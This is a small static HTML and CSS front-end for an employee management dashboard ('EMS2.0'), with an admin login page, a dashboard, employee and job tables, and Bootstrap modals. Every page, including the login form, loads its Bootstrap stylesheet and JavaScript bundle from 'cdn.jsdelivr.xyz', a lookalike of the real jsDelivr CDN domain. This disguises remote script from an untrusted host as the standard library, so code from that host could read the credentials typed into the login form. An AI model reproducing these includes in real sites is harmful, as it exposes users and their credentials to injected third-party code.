
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>index</title>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css"
    />
    <link rel="stylesheet" href="./style.css">
</head>

<body class="bg-light">
    <div >
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-4">
                    <div class="shadow-lg bg-white rounded">
                        <div class="card mt-5">
                            <div class="card-header text-bg-primary">Login as admin</div>
                            <div class="card-body">
                                <form action="dash.html">
                                    <div class="form-floating mb-3 mt-3">
                                        <input type="text" class="form-control" id="username" placeholder="User Name"
                                            name="username" autofocus>
                                        <label for="username">UserNmae</label>
                                    </div>
                                    <div class="form-floating mt-3 mb-3">
                                        <input type="password" class="form-control" id="pwd"
                                            placeholder="Enter password" name="pswd">
                                        <label for="pwd">Password</label>
                                    </div>
                                    <div class="checkbox">
                                        <label><input type="checkbox"> Remember me</label>
                                    </div>
                                    <div class="d-grid mt-3">
                                        <button class="btn btn-success">
                                            <i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
                                            Login as admin
                                        </button>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: dash.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>dash</title>
  <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css"
    />
  <link rel="stylesheet" href="./style.css">
</head>

<body class="bg-light">
  <nav class="navbar navbar-dark navbar-expand-md bg-dark shadow">
    <div class="container-fluid">
      <a class="navbar-brand brandgradiant" href="dash.html">EMS2.0</a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link active" href="dash.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="employees.html">Employees</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="jobs.html">Jobs</a>
          </li>
        </ul>
        <form class="d-flex gap-3" role="search">
          <div class="input-group">
            <input type="text" class="form-control" placeholder="search for...">
            <button class="input-group-text btn btn-success"><svg xmlns="http://www.w3.org/2000/svg" width="16"
                height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
                <path
                  d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
              </svg></button>
          </div>
          <div class="vr text-white"></div>
          <button class="input-group-text btn btn-warning "><svg xmlns="http://www.w3.org/2000/svg" width="16"
              height="16" fill="currentColor" class="bi bi-power" viewBox="0 0 16 16">
              <path d="M7.5 1v7h1V1h-1z" />
              <path
                d="M3 8.812a4.999 4.999 0 0 1 2.578-4.375l-.485-.874A6 6 0 1 0 11 3.616l-.501.865A5 5 0 1 1 3 8.812z" />
            </svg></button>
        </form>
      </div>
    </div>
  </nav>

  <div class="container-fluid mt-3">
    <div class="row justify-content-center">
      <div class="col-md-3 ">
        <div class="card text-bg-primary mb-3 shadow text-center">
          <div class="card-header">Employees List</div>
          <div class="card-text">
            <label class="card-title fs-1">245+</l>
          </div>
          <div class="card-footer px-0">
            <a href="./employees.html" class="text-decoration-none text-white small d-block">View All Emplioyees</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="card text-bg-primary mb-3 shadow text-center">
          <div class="card-header">Jobs List</div>
          <div class="card-text">
            <label class="card-title fs-1">25+</l>
          </div>
          <div class="card-footer px-0">
            <a href="./jobs.html" class="text-decoration-none text-white small d-block ">View All Jobs</a>
          </div>
        </div>
      </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>

<file: employees.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Employees</title>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css"
    />
    <link rel="stylesheet" href="./style.css">
</head>

<body class="bg-light">
    <nav class="navbar navbar-dark navbar-expand-md bg-dark shadow">
        <div class="container-fluid">
            <a class="navbar-brand brandgradiant" href="dash.html">EMS2.0</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link " href="dash.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="employees.html">Employees</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="jobs.html">Jobs</a>
                    </li>
                </ul>
                <form class="d-flex gap-3" role="search">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="search for...">
                        <button class="input-group-text btn btn-success"><svg xmlns="http://www.w3.org/2000/svg"
                                width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg></button>
                    </div>
                    <div class="vr text-white"></div>
                    <button class="input-group-text btn btn-warning "><svg xmlns="http://www.w3.org/2000/svg" width="16"
                            height="16" fill="currentColor" class="bi bi-power" viewBox="0 0 16 16">
                            <path d="M7.5 1v7h1V1h-1z" />
                            <path
                                d="M3 8.812a4.999 4.999 0 0 1 2.578-4.375l-.485-.874A6 6 0 1 0 11 3.616l-.501.865A5 5 0 1 1 3 8.812z" />
                        </svg></button>
                </form>
            </div>
        </div>
    </nav>
    <div class="container-fluid mt-3">
        <div class="row justify-content-center gap-1 ">
            <div class="col-md-2 ">
                <ul class="list-group mb-3 small shadow">
                    <li class="list-group-item active" aria-current="true">Employee Data</li>
                    <a href="#" class="list-group-item list-group-item-action" data-bs-toggle="modal" data-bs-target="#exampleModal">Add Employee</a>
                </ul>
                <ul class="list-group mb-3 small shadow">
                    <li class="list-group-item active" aria-current="true">Related Link</li>
                    <a href="./jobs.html" class="list-group-item list-group-item-action">Job List</a>
                </ul>
            </div>
            <div class="col-md-8 ">
                <table class="table table-bordered caption-top">
                    <caption style="text-align: center;" class="text-bg-dark rounded-top">Empioyees List</caption>
                    <thead class="table-secondary">
                        <tr>
                            <th>ID</th>
                            <th>Employee ID</th>
                            <th>Name</th>
                            <th>Email ID</th>
                            <th>Details</th>
                            <th>Edit</th>
                            <th>Delete</th>
                        </tr>
                    </thead>
                    <tr class="align-middle">
                        <td>1</td>
                        <td>741</td>
                        <td>John Doe</td>
                        <td>johndoe@gmail.com</td>
                        <td><a type="button" class="btn btn-primary" data-bs-toggle="modal"
                                data-bs-target="#staticBackdrop">
                                Details</a>
                           
                        </td>
                        <td><a class="btn btn-warning d-block" data-bs-toggle="modal" data-bs-target="#editModalLabel">Edit</a></td>
                        <td><a class="btn btn-danger d-block" data-bs-target="#deleteModalLabel" data-bs-toggle="modal">Delete</a></td>
                    </tr>
                    <tr class="align-middle">
                        <td>1</td>
                        <td>741</td>
                        <td>John Doe</td>
                        <td>johndoe@gmail.com</td>
                        <td>
                            <a type="button" class="btn btn-primary" data-bs-toggle="modal"
                                data-bs-target="#staticBackdrop">
                                Details
                            </a>
                           
                        </td>
                        <td><a class="btn btn-warning d-block" data-bs-toggle="modal" data-bs-target="#editModalLabel">Edit</a></td>
                        <td><a class="btn btn-danger d-block" data-bs-target="#deleteModalLabel" data-bs-toggle="modal">Delete</a></td>
                    </tr>
                    <tr class="align-middle">
                        <td>1</td>
                        <td>741</td>
                        <td>John Doe</td>
                        <td>johndoe@gmail.com</td>
                        <td>
                            <a type="button" class="btn btn-primary" data-bs-toggle="modal"
                            data-bs-target="#staticBackdrop">
                            Details
                        </a>
                           
                        </td>
                        <td><a class="btn btn-warning d-block" data-bs-toggle="modal" data-bs-target="#editModalLabel">Edit</a></td>
                        <td><a class="btn btn-danger d-block" data-bs-target="#deleteModalLabel" data-bs-toggle="modal">Delete</a></td>
                    </tr>
                </table>
            </div>
        </div>
    </div>

    <!--modal of employee-->
    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" style="backdrop-filter: blur(5px)" data-bs-backdrop="static">
        <div class="modal-dialog modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header text-bg-dark">
              <h1 class="modal-title fs-5 " id="exampleModalLabel">Add Employee Details</h1>
              <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
              <form>
                <div class="mb-3">
                  <input type="date" class="form-control" placeholder="mm/dd/yy">
                </div>
                <div class="mb-3">
                  <div class="row justify-content-center">
                    <div class="col-md-6">
                        <input type="text" placeholder="First Name" class="form-control">
                      </div>
                      <div class="col-md-6">
                        <input type="text" placeholder="Last Name" class="form-control">
                      </div>
                  </div>
                </div>
                <div class="mb-3">
                    <div class="row justify-content-center">
                      <div class="col-md-6">
                          <input type="email" placeholder="Email ID" class="form-control">
                        </div>
                        <div class="col-md-6">
                          <input type="text" placeholder="Phone Number" class="form-control">
                        </div>
                    </div>
                  </div>
                  <div class="col-md-12 mb-3 ">
                    <select class="form-select">
                        <option disabled selected value="-1">select job for employee</option>
                        <option value="1">Graphic Designer</option>
                        <option value="2">Web Designer</option>
                        <option value="3">Web Developer</option>
                        <option value="4">Digital Market</option>
                    </select>
                  </div>
                  <div class="row justify-content-center">
                    <div class="col-md-10">
                        <button class="btn btn-success form-control">Add Employee</button>
                    </div>
                    <div class="col-md-2">
                        <button class="btn btn-warning form-control" data-bs-dismiss="modal">Close</button>
                    </div>
                  </div>
              </form>
            </div>
          </div>
        </div>
      </div>

      <!--modal of table-->
      <div class="modal fade" id="staticBackdrop" data-bs-backdrop="static"
      data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel"
      aria-hidden="true">
      <div class="modal-dialog">
          <div class="modal-content">
              <div class="modal-header text-bg-dark ">
                  <h1 class="modal-title fs-5 " id="staticBackdropLabel" >Employee Details</h1>
                  <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                      aria-label="Close"></button>
              </div>
              <div class="modal-body m-0 p-0">
                  <table class="table table-bordered">
                 <tr>
                  <th>ID</th>
                  <td>1</td>
                 </tr>
                 <tr>
                  <th>Employee ID</th>
                  <td>7418</td>
                 </tr>
                 <tr>
                  <th>First Name</th>
                  <td>John</td>
                 </tr>
                 <tr>
                  <th>Last Name</th>
                  <td>Doe</td>
                 </tr>
                 <tr>
                  <th>Email ID</th>
                  <td>johndoe@gmail.com</td>
                 </tr>
                 <tr>
                  <th>Phone Number</th>
                  <td>741852963</td>
                 </tr>
                 <tr>
                  <th>Job</th>
                  <td>Graphic Designer</td>
                 </tr>
                 <tr>
                  <th>Joining Date</th>
                  <td>22nd july,2023</td>
                 </tr>
              </table>
              </div>
              <div class="modal-footer border-0">
                  <button type="button" class="btn btn-warning" data-bs-target="#editModalLabel" data-bs-toggle="modal">Edite Details</button>
                  <button type="button" class="btn btn-primary" data-bs-dismiss="modal">Close</button>
              </div>
          </div>
      </div>
  </div>

  <!--modal of edit-->
  <div class="modal fade" id="editModalLabel" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" style="backdrop-filter: blur(5px)" data-bs-backdrop="static">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header text-bg-dark">
          <h1 class="modal-title fs-5 " id="editModalLabel">Employee Details</h1>
          <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body">
          <form>
            <div class="mb-3">
              <input type="date" class="form-control" placeholder="12/09/2009">
            </div>
            <div class="mb-3">
              <div class="row justify-content-center">
                <div class="col-md-6">
                    <input type="text" placeholder="John" class="form-control">
                  </div>
                  <div class="col-md-6">
                    <input type="text" placeholder="Doe" class="form-control">
                  </div>
              </div>
            </div>
            <div class="mb-3">
                <div class="row justify-content-center">
                  <div class="col-md-6">
                      <input type="email" placeholder="johndoe@gmail.com" class="form-control">
                    </div>
                    <div class="col-md-6">
                      <input type="text" placeholder="7418529632" class="form-control">
                    </div>
                </div>
              </div>
              <div class="col-md-12 mb-3 ">
                <select class="form-select">
                    <option disabled  value="-1">select job for employee</option>
                    <option selected value="1">Graphic Designer</option>
                    <option value="2">Web Designer</option>
                    <option value="3">Web Developer</option>
                    <option value="4">Digital Market</option>
                </select>
              </div>
              <div class="row justify-content-center">
                <div class="col-md-9">
                    <button class="btn btn-success form-control">Update Employee</button>
                </div>
                <div class="col-md-3">
                    <button class="btn btn-warning form-control" data-bs-dismiss="modal">Discard</button>
                </div>
              </div>
          </form>
        </div>
      </div>
    </div>
  </div>

  <!--modal of delete-->
  <div class="modal fade" id="deleteModalLabel" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" style="backdrop-filter: blur(5px)" data-bs-backdrop="static">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header ">
          <h1 class="modal-title fs-4 " id="deleteModalLabel">Do you want to delete <b>"John Doe"</b></h1>
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body">
          <div class="row justify-content-center">
             <div class="col-md-2">
                <button class="btn btn-danger" data-bs-dismiss="modal">Yes!</button>
             </div>
             <div class="col-md-4"> 
                <button class="btn btn-warning" data-bs-dismiss="modal">Nope, Go back</button>
             </div>
          </div>
        </div>
      </div>
    </div>
  </div>


  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>

<file: jobs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>jobs</title>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css"
    />
    <link rel="stylesheet" href="./style.css">
</head>
<body>
  <!--navbar-->
    <nav class="navbar navbar-dark navbar-expand-md bg-dark shadow">
        <div class="container-fluid">
          <a class="navbar-brand brandgradiant" href="dash.html">EMS2.0</a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav me-auto mb-2 mb-lg-0">
              <li class="nav-item">
                <a class="nav-link " href="dash.html">Home</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="employees.html">Employees</a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="jobs.html">Jobs</a>
              </li>
            </ul>
            <form class="d-flex gap-3" role="search">
              <div class="input-group">
                <input type="text" class="form-control" placeholder="search for...">
                <button class="input-group-text btn btn-success"><svg xmlns="http://www.w3.org/2000/svg" width="16"
                    height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
                    <path
                      d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                  </svg></button>
              </div>
              <div class="vr text-white"></div>
              <button class="input-group-text btn btn-warning "><svg xmlns="http://www.w3.org/2000/svg" width="16"
                  height="16" fill="currentColor" class="bi bi-power" viewBox="0 0 16 16">
                  <path d="M7.5 1v7h1V1h-1z" />
                  <path
                    d="M3 8.812a4.999 4.999 0 0 1 2.578-4.375l-.485-.874A6 6 0 1 0 11 3.616l-.501.865A5 5 0 1 1 3 8.812z" />
                </svg></button>
            </form>
          </div>
        </div>
      </nav>

      <!--card and table-->
      <div class="container-fluid mt-3">
        <div class="row justify-content-center gap-1 ">
         <div class="col-md-2 ">
            <ul class="list-group mb-3 small shadow">
                <li class="list-group-item active" aria-current="true">jobs Data</li>
                <a href="#" class="list-group-item list-group-item-action" data-bs-target="#exampleModal" data-bs-toggle="modal">Add job</a>
              </ul>
              <ul class="list-group mb-3 small shadow">
                <li class="list-group-item active" aria-current="true">Related Link</li>
                <a href="./employees.html" class="list-group-item list-group-item-action">Employee List</a>
              </ul>
         </div>
         <div class="col-md-8 ">
           <table class="table table-bordered caption-top">
            <caption style="text-align: center;" class="text-bg-dark rounded-top">Jobs List</caption>
            <thead class="table-secondary">
            <tr>
                <th>ID</th>
                <th>Name</th>
                <th>Details</th>
                <th>Edit</th>
                <th>Delete</th>
            </tr>
        </thead>
            <tr class="align-middle">
                <td>1</td>
                <td>Graphic Designer</td>
                <td><a class="btn btn-primary d-block" data-bs-target="#staticBackdrop" data-bs-toggle="modal">Details</a></td>
                <td><a class="btn btn-warning d-block" data-bs-target="#editeModal" data-bs-toggle="modal"> Edit</a></td>
                <td><a class="btn btn-danger d-block" data-bs-target="#deleteModalLabel" data-bs-toggle="modal">Delete</a></td>
            </tr>
            <tr class="align-middle">
                <td>2</td>
                <td>Web Designer</td>
                <td><a class="btn btn-primary d-block" data-bs-target="#staticBackdrop" data-bs-toggle="modal">Details</a></td>
                <td><a class="btn btn-warning d-block" data-bs-target="#editeModal" data-bs-toggle="modal"> Edit</a></td>
                <td><a class="btn btn-danger d-block" data-bs-target="#deleteModalLabel" data-bs-toggle="modal">Delete</a></td>
            </tr>
            <tr class="align-middle">
                <td>3</td>
                <td>Interior Designer</td>
                <td><a class="btn btn-primary d-block" data-bs-target="#staticBackdrop" data-bs-toggle="modal">Details</a></td>
                <td><a class="btn btn-warning d-block" data-bs-target="#editeModal" data-bs-toggle="modal"> Edit</a></td>
                <td><a class="btn btn-danger d-block" data-bs-target="#deleteModalLabel" data-bs-toggle="modal">Delete</a></td>
            </tr>
           </table>
         </div>
        </div>
      </div>

       <!--modal of Add jobs-->
       <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" style="backdrop-filter: blur(5px)" data-bs-backdrop="static">
        <div class="modal-dialog modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header text-bg-dark">
              <h1 class="modal-title fs-5 " id="exampleModalLabel">Add Employee Details</h1>
              <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
              <form>
                <div class="mb-3">
                  <input type="date" class="form-control" placeholder="mm/dd/yy">
                </div>
                <div class="mb-3">
                  <div class="row justify-content-center">
                    <div class="col-md-6">
                        <input type="text" placeholder="First Name" class="form-control">
                      </div>
                      <div class="col-md-6">
                        <input type="text" placeholder="Last Name" class="form-control">
                      </div>
                  </div>
                </div>
                <div class="mb-3">
                    <div class="row justify-content-center">
                      <div class="col-md-6">
                          <input type="email" placeholder="Email ID" class="form-control">
                        </div>
                        <div class="col-md-6">
                          <input type="text" placeholder="Phone Number" class="form-control">
                        </div>
                    </div>
                  </div>
                  <div class="col-md-12 mb-3 ">
                    <select class="form-select">
                        <option disabled selected value="-1">select job for employee</option>
                        <option value="1">Graphic Designer</option>
                        <option value="2">Web Designer</option>
                        <option value="3">Web Developer</option>
                        <option value="4">Digital Market</option>
                    </select>
                  </div>
                  <div class="row justify-content-center">
                    <div class="col-md-10">
                        <button class="btn btn-success form-control">Add Employee</button>
                    </div>
                    <div class="col-md-2">
                        <button class="btn btn-warning form-control" data-bs-dismiss="modal">Close</button>
                    </div>
                  </div>
              </form>
            </div>
          </div>
        </div>
      </div>

      <!--modal details-->
      <div class="modal fade" id="staticBackdrop" data-bs-backdrop="static"
      data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel"
      aria-hidden="true" style="backdrop-filter: blur(5px);">
      <div class="modal-dialog modal-dialog-centered">
          <div class="modal-content">
              <div class="modal-header text-bg-dark ">
                  <h1 class="modal-title fs-5 " id="staticBackdropLabel" >Job Details</h1>
                  <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                      aria-label="Close"></button>
              </div>
              <div class="modal-body m-0 p-0">
                  <table class="table table-bordered">
                 <tr>
                  <th>ID</th>
                  <td>1</td>
                 </tr>
                 <tr>
                  <th>Job Name</th>
                  <td>Graphic Designer/td>
                 </tr>
              </table>
              </div>
              <div class="modal-footer border-0">
                  <button type="button" class="btn btn-warning" data-bs-target="#editModalLabel" data-bs-toggle="modal">Edite Details</button>
                  <button type="button" class="btn btn-primary" data-bs-dismiss="modal">Close</button>
              </div>
          </div>
      </div>
  </div>

  <!--modal edit-->
  <div class="modal fade" id="editeModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" style="backdrop-filter: blur(5px)" data-bs-backdrop="static">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header text-bg-dark">
          <h1 class="modal-title fs-5 " id="editeModal">Job Details</h1>
          <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body">
          <form>
            <div class="mb-3">
              <input type="date" class="form-control" placeholder="07/19/2022">
            </div>
            <div class="mb-3">
              <input type="text" class="form-control" placeholder="Graphic Designer">
            </div>
              <div class="row justify-content-center">
                <div class="col-md-10">
                    <button class="btn btn-success form-control">Update Jobs</button>
                </div>
                <div class="col-md-2">
                    <button class="btn btn-warning form-control" data-bs-dismiss="modal">Close</button>
                </div>
              </div>
          </form>
        </div>
      </div>
    </div>
  </div>

  <!--modal delete-->
  <div class="modal fade" id="deleteModalLabel" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true" style="backdrop-filter: blur(5px)" data-bs-backdrop="static">
    <div class="modal-dialog modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header ">
          <h1 class="modal-title fs-4 " id="deleteModalLabel">Do you want to delete the job <b>"Graphic Designer"</b></h1>
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body">
          <div class="row justify-content-center">
             <div class="col-md-2">
                <button class="btn btn-danger" data-bs-dismiss="modal">Yes!</button>
             </div>
             <div class="col-md-4"> 
                <button class="btn btn-warning" data-bs-dismiss="modal">Nope, Go back</button>
             </div>
          </div>
        </div>
      </div>
    </div>
  </div>



  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
<file: style.css>
.brandgradiant {
    background: #157ECF;
    background: linear-gradient(to right, #157ECF 0%, #29CF3F 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;

}
</file>
